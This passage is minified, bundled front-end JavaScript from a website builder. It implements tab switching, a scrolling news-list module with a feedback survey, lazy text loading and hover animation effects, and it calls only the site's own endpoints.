t=this,e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};Object.keys(e).forEach((function(n){t._config[n]=e[n]}))}},{key:"setCache",value:function(t,e){return this._cache[t]=e}},{key:"getCache",value:function(t){return this._cache[t]?this._cache[t]:null}},{key:"_init",value:function(){this.selectTabByIndex(this.config.initialIndex),this._bindEvents()}},{key:"_bindEvents",value:function(){var t=this.getTabInfo().$tabNav;switch(this.config.event){case"click":this.bindClickEvent(t);break;case"hover":this.bindHoverEvent(t);break;default:this.bindClickEvent(t)}t.removeClass("tab_nav_event--hover tab_nav_event--click").addClass("tab_nav_event--".concat(this.config.event))}},{key:"bindClickEvent",value:function(t){var e=this,n="click.changeTab";t.off(n).on(n,".J_tab_nav_item",(function(t){e.selectTabByIndex($(t.currentTarget).index())}))}},{key:"bindHoverEvent",value:function(t){var e=this,n="mouseenter.changeTab";t.off(n).on(n,".J_tab_nav_item",(function(t){e.selectTabByIndex($(t.currentTarget).index())}))}},{key:"_unbindEvents",value:function(){this.getTabInfo().$tabNav.off("click.changeTab").off("mouseenter.changeTab")}},{key:"update",value:function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};this.setConfig(t),this._unbindEvents(),this._init()}},{key:"selectTabByIndex",value:function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:0,e=this.getTabInfo(),n=e.$tabNavItems,i=e.$tabPaneItems;this.handleChangeTab(n,i,t)}},{key:"getTabInfo",value:function(){var t=this.getCache("$tabNav")?this.getCache("$tabNav"):this.setCache("$tabNav",this.$module.find(".J_site_tabs_nav").eq(0)),e=this.getCache("$tabPane")?this.getCache("$tabPane"):this.setCache("$tabPane",this.$module.find(".J_site_tabs_pane").eq(0));return{$tabNav:t,$tabPane:e,$tabNavItems:t.find(".J_tab_nav_item"),$tabPaneItems:e.find(".J_tab_pane_item")}}},{key:"handleChangeTab",value:function(t,e,n){var i=e.filter(".J_tab_pane_item--active"),o=e.eq(n),r=i.index();r!=n&&("function"==typeof this.config.onBeforeTabChanged&&this.config.onBeforeTabChanged.call(this,{$currentEl:i,$activeEl:o,currentIdx:r,activeIdx:n}),this.toggleActive(t,e,n),"function"==typeof this.config.onTabChanged&&this.config.onTabChanged.call(this))}},{key:"toggleActive",value:function(t,e,n){var i="".concat(this.config.navItemActiveClass," J_tab_nav_item--active"),o="".concat(this.config.paneItemActiveClass," J_tab_pane_item--active");e.removeClass(o).eq(n).addClass(o),t.removeClass(i).eq(n).addClass(i)}},{key:"config",get:function(){return Object.assign({},this.defaultConfig,this._config)}},{key:"defaultConfig",get:function(){return{navItemActiveClass:"tab_nav_item--active",paneItemActiveClass:"tab_pane_item--active",event:"click",initialIndex:0}}}])&&i(e.prototype,o),r&&i(e,r),t}();t.exports={SiteTabs:o}},3427:function(t,e,n){function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function r(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function a(t,e){return(a=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function s(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(i,arguments,o)}else n=i.apply(this,arguments);return u(this,n)}}function u(t,e){return!e||"object"!==i(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var c=n(1440);t.exports=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&a(t,e)}(l,t);var e,n,i,u=s(l);function l(){return o(this,l),u.apply(this,arguments)}return e=l,i=[{key:"compatDot",value:function(t){t.find(".news_list_wrap").length&&(t.find(".news_list_wrap").addClass("news_list_fix_dot"),setTimeout((function(){t.find(".news_list_wrap").removeClass("news_list_fix_dot")})))}},{key:"questionnaire",value:function(){var t=Boolean($.cookie("_notShowNewsScore",{expires:7,path:"/"}));Fai.top._canNewsScore&&!t&&Fai.top.initQuestionnaire({scoreText:"你刚使用的编辑文章列表的面板正在内测版中， 你认为内测版的使用体验如何？",feedbackText:{good:"对目前编辑器有什么使用体验的反馈吗？",bad:"是哪些操作或设计让你觉得不好用呢？"},onSubmit:function(t){var e=t.score,n=t.advice,i={score:e};n.length&&(i.advice=n),$.ajax({type:"post",url:Site.genAjaxUrl("feedback_h.jsp?cmd=addNewsScore"),data:i,success:function(t){if((t=$.parseJSON(t)).success){$.cookie("_notShowNewsScore",!0,{expires:7,path:"/"});var e=(new Vue).$createDialog({content:"提交成功，感谢你的参与",icon:"success"});setTimeout((function(){e.close()}),1500)}else Fai.ing("系统错误",!0)}})},onclose:function(){$.cookie("_notShowNewsScore",!0,{expires:7,path:"/"})}})}}],(n=[{key:"init",value:function(){this.lock=!1,this.editPanelLock=!1,this.carouselLock=!1,this.scrollTarget=null,this.scrollCount=0,this.newsSetting=this.module.blob0,this.speedList=[1500,1100,850],this.autoWrap=this.module.autoWrap,this.contentAnimationCount=0,this.haveAnimation=!1,this.setIeClass(),this.compatIEDot(),this.compatIESummaryDot(),this.initEvent()}},{key:"initEvent",value:function(){var t=this;4==this.newsSetting.selectStyle&&(this.bindSliderEvent(),this.bindArrowEvent()),this.bindNewsWrapEvent(),setTimeout((function(){t.haveContentAnimate(),t.newsScroll()}),200)}},{key:"isCanScroll",value:function(){var t=this.newsSetting.selectStyle,e=this.newsSetting.headlineStyle;return!!this.module.openScroll&&3!=t&&4!=t&&(6!=t||0==e)}},{key:"bindSliderEvent",value:function(){var t=this;this.$el.find(".m_news_wrap").on("mouseleave",(function(e){4==t.newsSetting.selectStyle&&$(".slider_arrow").removeClass("slider_arrow")})),this.$el.find(".m_news_wrap").on("mouseover",(function(e){if(4==t.newsSetting.selectStyle){var n=t.$el.find(".m_news_4"),i=t.$el.find(".m_news_4 .m_news_list");if(!(n.width()>=i.width())){var o=$(e.target),r=o.hasClass("m_news_area"),a=o.parent().hasClass("m_news_area"),s=o.parents(".m_news_area");r?o.addClass("slider_arrow"):a?o.parent().addClass("slider_arrow"):s.length&&s.addClass("slider_arrow")}}}))}},{key:"bindArrowEvent",value:function(){var t=this;this.$el.find(".m_news_arrow").on("click",(function(e){e.stopPropagation(),4==t.newsSetting.selectStyle&&($(e.target),t.carousel($(this)))}))}},{key:"carousel",value:function(t){if(!this.carouselLock){var e=this;this.carouselLock=!0;var n=t.hasClass("news_left_arrow")?1:0,i=this.$el.find(".m_news_4").width(),o=this.$el.find(".m_col_line").outerWidth(!0),r=this.$el.find(".m_news_4 .m_news_list"),a=r.width(),s=parseInt(r.css("left"));n||(i=0-i,o=0-o);var u=s+i+o;n&&0==s||Math.abs(u)>=a?this.carouselLock=!1:(u>0?u=0:Math.abs(i)+Math.abs(u)>a&&(u=-(a-Math.abs(i))),r.animate({left:"".concat(u,"px")},800,(function(){e.carouselLock=!1})))}}},{key:"bindNewsWrapEvent",value:function(){var t=this;this.$el.on("mouseover.lock",(function(e){$(e.target).parents("#module".concat(t.options.id)).length&&(t.lock=!0)})).on("mouseleave.unlock",(function(){t.lock=!1,clearTimeout(t.timer),t.timer=setTimeout((function(){t.scrollCount||t.newsScroll()}),1e3)}))}},{key:"haveContentAnimate",value:function(){var t=this;if("undefined"==typeof _moduleListForContent)return!1;this.haveAnimation=_moduleListForContent.some((function(e){return e.moduleId==t.moduleId}))}},{key:"newsScroll",value:function(){this.lock||this.editPanelLock||!this.isCanScroll()||this.haveAnimation||(this.scrollCount=!0,this.newsSetting.colCount?this.mutiScroll():this.singleScroll())}},{key:"singleScroll",value:function(){var t=this.newsSetting.paddingStyle?".m_news_content-compact":".m_news_content";if(this.scrollTarget=this.$el.find(".m_news_list"),this.newsSetting.scrollDir){var e=this.scrollTarget.find("".concat(t,":last")),n=e.prev(),i=n.find(".m_row_line"),o=e.outerHeight(!0);2!==this.newsSetting.selectStyle&&(o+=i.outerHeight(!0)),this.newsAnimate(o,e,n)}else{var r=this.scrollTarget.find("".concat(t,":first")),a=r.next(),s=a.find(".m_row_line"),u=r.outerHeight(!0)+s.outerHeight(!0);this.newsAnimate(-u,r,a)}}},{key:"mutiScroll",value:function(){if(this.scrollTarget=this.$el.find(".m_news_wrap"),this.newsSetting.scrollDir){var t=this.scrollTarget.find(".m_row_class:last"),e=t.outerHeight(!0);this.newsAnimate(e,t)}else{var n=this.scrollTarget.find(".m_row_class:first"),i=n.nextAll(".m_row_class").find(".m_row_line"),o=n.outerHeight(!0)+i.outerHeight(!0);this.newsAnimate(-o,n)}}},{key:"newsAnimate",value:function(t,e,n){var i=this;new Promise((function(e,n){i.scrollTarget.animate({top:t+"px"},i.speedList[i.newsSetting.scrollSpeed],(function(){e()}))})).then((function(){e.hide(),i.scrollTarget.css("top",0),i.newsSetting.colCount||(i.newsSetting.scrollDir?n.prependTo(i.scrollTarget):n.appendTo(i.scrollTarget)),i.newsSetting.scrollDir?e.prependTo(i.scrollTarget):e.appendTo(i.scrollTarget),e.fadeIn((function(){i.setTimeoutScroll()}))}))}},{key:"setTimeoutScroll",value:function(){this.scrollCount=!1,this.newsScroll()}},{key:"start",value:function(){var t=this;return function(){4==t.newsSetting.selectStyle&&(t.bindSliderEvent(),t.bindArrowEvent()),t.lock=!1,setTimeout((function(){t.scrollCount||t.newsScroll()}),1e3)}}},{key:"preventScroll",value:function(){this.editPanelLock=!0}},{key:"restartScroll",value:function(){this.editPanelLock=!1,this.start()()}},{key:"createQuestion",value:function(t){Site.popupBox({htmlContent:this.createHtml(),width:530,height:450,extClass:"goBackQuestion",paddingBottom:0,boxId:1211}),this.initQuestEvent(t)}},{key:"createHtml",value:function(){return'\n\t\t\t<div class="question_title">希望您有更好的体验，真诚得需要您的建议！</div>\n\t\t\t<div class="question_content">\n\t\t\t\t<div class="question_radio">\n\t\t\t\t\t<p class="reason">切回旧版的原因？</p>\n\t\t\t\t\t<div class="radio_list">\n\t\t\t\t\t\t<div class="radio_item">\n\t\t\t\t\t\t\t<i class="radio radio_active" data-log="7"></i>\n\t\t\t\t\t\t\t<span class="radio_text">再观察观察</span>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t\t<div class="radio_item">\n\t\t\t\t\t\t\t<i class="radio" data-log="8"></i>\n\t\t\t\t\t\t\t<span class="radio_text">影响到网站布局</span>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t\t<div class="radio_item">\n\t\t\t\t\t\t\t<i class="radio" data-log="9"></i>\n\t\t\t\t\t\t\t<span class="radio_text">展示效果没什么区别</span>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t\t<div class="radio_item">\n\t\t\t\t\t\t\t<i class="radio radio_input" data-log="4"></i>\n\t\t\t\t\t\t\t<span class="radio_text">其他</span>\n\t\t\t\t\t\t\t<input class="input">\n\t\t\t\t\t\t</div>\n\t\t\t\t\t</div>\t\n\t\t\t\t</div>\n\t\t\t\t<button class="comfirm">确定</button>\t\n\t\t\t</div>\n\t\t'}},{key:"initQuestEvent",value:function(t){var e=this;$(".goBackQuestion .radio").click((function(){$(this).parent().siblings().find(".radio_active").removeClass("radio_active"),$(this).toggleClass("radio_active")})),$(".goBackQuestion .comfirm").click((function(n){$(".goBackQuestion .radio_active").each((function(n,i){var o=parseInt($(i).attr("data-log"));if($(i).hasClass("radio_input")){var r=$(".goBackQuestion .input").val();if(r.length>100||!r.length)return void Fai.ing("提交的文字不可超过100个或少于1个。",1e3);$.ajax({type:"get",url:Site.addRequestPrefix({newPath:"/ajax/feedback_h.jsp?cmd=addNewsListBackReason",oldPath:Site.genAjaxUrl("feedback_h.jsp?cmd=addNewsListBackReason")}),data:{reason:encodeURIComponent(r)},success:function(n){(n=$.parseJSON(n)).success&&($("#popupBg1211").remove(),$("#popupBox1211").remove(),jzModule.ManageModule.find(e.moduleId).switchModuleVersion(t))}})}else Site.logDog(201220,o),$("#popupBg1211").remove(),$("#popupBox1211").remove(),jzModule.ManageModule.find(e.moduleId).switchModuleVersion(t)}))}))}},{key:"saveModuleData",value:function(){var t={sortKey:this.newsSetting.sortKey,sortType:this.newsSetting.sortType,newsIDList:this.newsSetting.newsIDList},e={setChangedData:!0,id:this.moduleId,colId:Fai.top._colId,extId:Fai.top._extId,prop0:this.module.prop0,prop3:$.toJSON(this.module.prop3),prop6:this.module.prop6,flag262144:this.module.newSelect,flag134217728:this.module.openPagenation,blob0:$.toJSON(t)};$.ajax({type:"post",url:Site.addRequestPrefix({newPath:"/ajax/module_h.jsp?cmd=setWafCk_setBack",oldPath:Site.genAjaxUrl("module_h.jsp?cmd=setWafCk_setBack")}),data:e,error:function(){Fai.ing("服务繁忙，请稍候重试",!1)},success:function(t){$.parseJSON(t).success||Fai.ing("系统错误。",!0)}})}},{key:"compatIEDot",value:function(){!Fai.isIE()||_manageMode||this.autoWrap||this.$el.find(".title_content").each((function(t,e){var n=$(e)[0].getBoundingClientRect().width;n=Math.ceil(100*n)/100,$(e).width(n).addClass("news_ie_ellipsis")}))}},{key:"compatIESummaryDot",value:function(){var t=this;Fai.isIE()&&!_manageMode&&this.module.newsSummary&&this.$el.find(".news_summary").each((function(e,n){var i=$(n).height(),o=parseInt($(n).css("line-height")),r=Math.ceil(i/o),a=i/r,s=t.newsSetting.rowCount+1,u=s*a;s<r&&$(n).height(u)}))}},{key:"setIeClass",value:function(){Fai.isIE()&&!_manageMode&&this.module.newsSummary&&this.$el.find(".news_list_wrap").addClass("news_list__wrap-ie")}}])&&r(e.prototype,n),i&&r(e,i),l}(c)},3428:function(t,e,n){function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function r(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function a(t,e){return(a=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function s(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(i,arguments,o)}else n=i.apply(this,arguments);return u(this,n)}}function u(t,e){return!e||"object"!==i(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var c=n(1440),f=n(2167),d=f.supportsIntersectionObserver,h=f.isIntersecting,p=function(t){if(t)try{return t.offsetHeight}catch(e){return console.error(e),t.getBoundingClientRect().height}},m=function(t,e,n){t&&(t.style[e]=n)},g={root:null,rootMargin:"10px 0px",threshold:0},v=function b(t,e){var n=b._observer||(b._observer=new IntersectionObserver((function(t){t.forEach((function(t){if(h(t)){var e=t.target,i=e.getAttribute("_moduleid"),o=b["module".concat(i)];"function"==typeof o&&o(e),delete b["module".concat(i)],n.unobserve(e)}}))}),g));b["module".concat(t)]=e,function(t){Fai.top._manageMode?Fai.top.Vue.nextTick((function(){t()})):t()}((function(){var e=function(t){return document.querySelector?document.querySelector("#module".concat(t)):document.getElementById("module".concat(t))}(t);e&&n.observe(e)}))},y=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&a(t,e)}(l,t);var e,n,i,u=s(l);function l(){return o(this,l),u.apply(this,arguments)}return e=l,i=[{key:"initSimpleTextLazyLoad",value:function(t){var e=t.moduleId,n=t.writingMode,i=t.fontList,o=t.isExecInitSimpleText,r=t.initSimpleTextData;Fai.top._simpleTextGrayTest&&d()?v(e,(function(t){if(1!=n&&2!=n){var a=t.querySelector(".simpleText");p(a)>40&&m(t,"height","auto")}o&&(Site.initSimpleText(r),m(document.querySelector("#fkEditor-module".concat(e)),"height","auto")),Site.checkIEGradientText(e),Site.initFontFaceText(e,i),JZ.setHrefEventHasReqArgs(t)})):Site.initSimpleTextContent(e,n,t)}},{key:"fixModuleHeight",value:function(t){var e,n,i,o;if(Fai.top._manageMode){var r=t.attr("_moduleid");if(86==(null===(e=Site.getModuleAttr(r))||void 0===e||null===(n=e.module)||void 0===n?void 0:n.style)){var a=null===(i=Fai.top.moduleAttr["module".concat(r)])||void 0===i||null===(o=i.module)||void 0===o?void 0:o.prop0,s=t[0];if(1!=a&&2!=a){var u=s.querySelector(".fk-editor");p(u)>40&&m(s,"height","auto")}}}}}],(n=null)&&r(e.prototype,n),i&&r(e,i),l}(c);t.exports=y},3429:function(t,e,n){function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function r(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function a(t,e){return(a=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function s(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(i,arguments,o)}else n=i.apply(this,arguments);return u(this,n)}}function u(t,e){return!e||"object"!==i(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var c=n(1440);t.exports=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&a(t,e)}(l,t);var e,n,i,u=s(l);function l(){return o(this,l),u.apply(this,arguments)}return e=l,(n=[{key:"init",value:function(){}},{key:"getMutationObserverOptions",value:function(){return{callback:this.mutationCallBack.bind(this),filterClassList:["fillContentRelative","fullmeasureOuterContentPage"],dragingCall:!0}}},{key:"mutationCallBack",value:function(t){if(this.isAutoHeight()&&this.isModuleValid(this.moduleId)){Fai.top._mutationObLog&&console.log("".concat(this.moduleId,": 新版通栏"),t);var e=this.$el.height();Site.autoFmPackModuleHeight(this.$el),Fai.top._manageMode&&e!==this.$el.height()&&(Site.getModuleAttrPattern(this.moduleId).changed=!0)}}},{key:"isModuleValid",value:function(t){var e=$("#module"+t);return e.length>0&&"none"!==e.css("display")&&e.hasClass("formStyle109")&&0===$("#hiddenModuleForms").find("#module"+t).length}}])&&r(e.prototype,n),i&&r(e,i),l}(c)},3430:function(t,e,n){function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function r(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function a(t,e){return(a=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function s(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(i,arguments,o)}else n=i.apply(this,arguments);return u(this,n)}}function u(t,e){return!e||"object"!==i(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var c=n(1440);t.exports=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&a(t,e)}(l,t);var e,n,i,u=s(l);function l(){return o(this,l),u.apply(this,arguments)}return e=l,(n=[{key:"init",value:function(){}},{key:"getMutationObserverOptions",value:function(){return{callback:this.mutationCallBack.bind(this),filterClassList:["fillContentRelative"]}}},{key:"mutationCallBack",value:function(t){this.isAutoHeight()&&(Fai.top._mutationObLog&&console.log("".concat(this.moduleId,": 旧版通栏"),t),Site.autoFmModuleHeight(this.$el))}}])&&r(e.prototype,n),i&&r(e,i),l}(c)},3431:function(t,e,n){function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function r(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function a(t,e){return(a=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function s(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(i,arguments,o)}else n=i.apply(this,arguments);return u(this,n)}}function u(t,e){return!e||"object"!==i(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var c=n(1440),f=[{normalToHover:function(t,e,n){1===e.showType&&(n.hoverAppearanceStop(),t.removeClass("hover_pack_hide"),n.hoverDdmissionPlay())},hoverToNormal:function(t,e,n){var i=e.showType,o=e.entrance;1===i&&(n.hoverDdmissionStop(),n.hoverAppearancePlay().then((function(){t.addClass("hover_pack_hide")})),0===o.type&&t.addClass("hover_pack_hide"))}},{normalToHover:function(t,e,n){var i=e.showType,o=e.exit,r=void 0===o?{}:o;2===i&&(n.hoverDdmissionStop(),n.hoverAppearancePlay().then((function(){t.addClass("hover_pack_hide")})),0===r.type&&t.addClass("hover_pack_hide"))},hoverToNormal:function(t,e,n){2===e.showType&&(n.hoverAppearanceStop(),t.removeClass("hover_pack_hide"),n.hoverDdmissionPlay())}},{normalToHover:function(t,e,n){0===e.showType&&(n.emphasisStop(),t[0].getBoundingClientRect())},hoverToNormal:function(t,e,n){var i,o;0===e.showType&&-1===(null===(i=n.animationVms)||void 0===i||null===(o=i.emphasis)||void 0===o?void 0:o.count)&&setTimeout((function(){n.emphasisPlay()}),350)}},{normalToHover:function(t,e){var n=e.showType,i=e.translate,o=void 0===i?{}:i,r=e.scale,a=void 0===r?{}:r,s=e.shadow,u=void 0===s?{}:s;if(0===n){if(!Fai.top._manageMode){var l="";1===o.type?l="translate(0, -15px)":2===o.type?l="translate(15px, 0)":-1===o.type&&(l="translate(".concat(o.left,"px, ").concat(o.top,"px)"));var c="";1===a.type?c="scale(1.1)":2===a.type&&(c="scale(0.9)");var f="";return 1===u.type&&(f="0px 0px 15px rgba(0, 0, 0, 0.12)"),void t.css({transform:"".concat(l," ").concat(c),boxShadow:f})}var d={transition:"top .35s, left .35s, transform .35s, box-shadow .35s"},h=t.position(),p=h.top,m=h.left;e.initialTop=p,e.initialLeft=m,1===o.type&&(d.top="".concat(p-15,"px")),2===o.type&&(d.left="".concat(m+15,"px")),-1===o.type&&(d.left="".concat(m+o.left,"px"),d.top="".concat(p+o.top,"px")),1===a.type&&(d.transform="scale(1.1)"),2===a.type&&(d.transform="scale(0.9)"),1===u.type&&(d.boxShadow="0px 0px 15px rgba(0, 0, 0, 0.12)"),t.css(d),t[0].clearTransitionTimer&&window.clearTimeout(t[0].clearTransitionTimer),t[0].clearTransitionTimer=setTimeout((function(){t.css("transition","")}),350)}},hoverToNormal:function(t,e){var n=e.showType,i=e.translate,o=void 0===i?{}:i,r=e.shadow,a=void 0===r?{}:r,s=e.initialLeft,u=e.initialTop,l=e.scale,c=void 0===l?{}:l;if(0===n){if(!Fai.top._manageMode)return 0===o.type&&0===c.type||t.css("transform",""),void(0!==a.type&&t.css("boxShadow",""));var f={transition:"top .35s, left .35s, transform .35s, box-shadow .35s"};f.left="".concat(s,"px"),f.top="".concat(u,"px"),f.transform="",f.boxShadow="",t.css(f),t[0].clearTransitionTimer&&window.clearTimeout(t[0].clearTransitionTimer),t[0].clearTransitionTimer=setTimeout((function(){t.css("transition","")}),350)}}},{normalToHover:function(t,e){var n=e.i,i=e.showType,o=e.imageStyle;0===i&&"79"===t.attr("_modulestyle")&&o&&1===o.type&&t.find("#float_img_".concat(n)).addClass("hover_image_scale hover_image_scale_transition")},hoverToNormal:function(t,e){var n=e.i,i=e.showType,o=e.imageStyle;0===i&&"79"===t.attr("_modulestyle")&&o&&1===o.type&&t.find("#float_img_".concat(n)).addClass("hover_image_scale_transition").removeClass("hover_image_scale")}},{normalToHover:function(t,e){if(0===e.showType&&"86"===t.attr("_modulestyle")&&(t.css({height:"auto",minHeight:"40px"}),t.find(".fk-editor").css({height:"auto",minHeight:"40px"}),Fai.top._manageMode)){var n=t.find(".fkEditor-wrap");n.addClass("hover_text_transition"),n.clearTransitionTimer&&window.clearTimeout(n.clearTransitionTimer),n.clearTransitionTimer=setTimeout((function(){n.removeClass("hover_text_transition")}),350)}},hoverToNormal:function(t){if(Fai.top._manageMode){var e=t.find(".fkEditor-wrap");e.addClass("hover_text_transition"),e.clearTransitionTimer&&window.clearTimeout(e.clearTransitionTimer),e.clearTransitionTimer=setTimeout((function(){e.removeClass("hover_text_transition")}),350)}}}],d=[{normalToHover:function(){if(0!=this.packEffectType&&Fai.top._manageMode){var t={transition:"transform .35s, boxShadow .35s"};1===this.packEffectType&&(t.transform="translateY(-15px)",this.$el.css(t)),2===this.packEffectType&&(t.boxShadow="0px 0px 15px rgba(0, 0, 0, 0.12)",this.$el.css(t)),3===this.packEffectType&&(t.transform="translateY(-15px)",t.boxShadow="0px 0px 15px rgba(0, 0, 0, 0.12)",this.$el.css(t))}},hoverToNormal:function(){if(0!=this.packEffectType&&Fai.top._manageMode){this.$el.css({transform:"",boxShadow:""})}}},{normalToHover:function(){if(0!==this.bgEffectType){var t={transition:"transform .35s, opacity .35s, filter .35s"};1===this.bgEffectType&&(t.transform="scale(1.1)",this.$el.find(".f-packContentBg").css(t)),2===this.bgEffectType&&(t.opacity="1",this.$el.find(".f-packContentBg").css(t)),3===this.bgEffectType&&(t.filter="blur(3px)",this.handleSubModule((function(e,n){0===n.showType&&e.css(t)})),this.$el.find(".f-packContentBg").css(t)),4===this.bgEffectType&&($("#f-packMaskBg".concat(this._module.id)).addClass("f-packMaskBg-fade-hover"),this.handleSubModule((function(t,e){0===e.showType||2===e.showType?t.css({zIndex:0}):t.css({zIndex:1})}))),5===this.bgEffectType&&($("#f-packMaskBg".concat(this._module.id)).addClass("f-packMaskBg-slide-hover"),this.handleSubModule((function(t,e){0===e.showType||2===e.showType?t.css({zIndex:0}):t.css({zIndex:1})})))}},hoverToNormal:function(){var t=this;if(0!==this.bgEffectType){var e={};1===this.bgEffectType&&(e.transform="",this.$el.find(".f-packContentBg").css(e)),2===this.bgEffectType&&(e.opacity="",this.$el.find(".f-packContentBg").css(e)),3===this.bgEffectType&&(e.filter="",this.handleSubModule((function(t,n){0===n.showType&&t.css(e)})),this.$el.find(".f-packContentBg").css(e)),4===this.bgEffectType&&($("#f-packMaskBg".concat(this._module.id)).css("zIndex","1").removeClass("f-packMaskBg-fade-hover"),setTimeout((function(){$("#f-packMaskBg".concat(t._module.id)).css("zIndex","")}),350)),5===this.bgEffectType&&$("#f-packMaskBg".concat(this._module.id)).removeClass("f-packMaskBg-slide-hover")}}}];t.exports=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&a(t,e)}(l,t);var e,n,i,u=s(l);function l(){return o(this,l),u.apply(this,arguments)}return 